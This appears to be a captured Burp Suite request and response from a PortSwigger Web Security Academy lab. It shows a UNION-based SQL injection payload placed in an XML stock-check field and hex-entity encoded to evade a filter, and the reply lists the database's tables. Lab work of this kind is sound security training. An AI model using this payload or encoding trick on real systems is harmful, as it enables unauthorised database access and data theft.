 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a8f00c203dedee3862289fa00eb003a.web-security-academy.net
3 Cookie: session=UvghxYe8f8y7e92l1mzUIn0KpuAqGqBL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8f00c203dedee3862289fa00eb003a.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 223
11 Origin: https://0a8f00c203dedee3862289fa00eb003a.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 union select table_name from information_schema.tables where
table_schema='public'--<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 36
5
6 users
7 stock_level
8 products
9 549 units
Inspector
Notes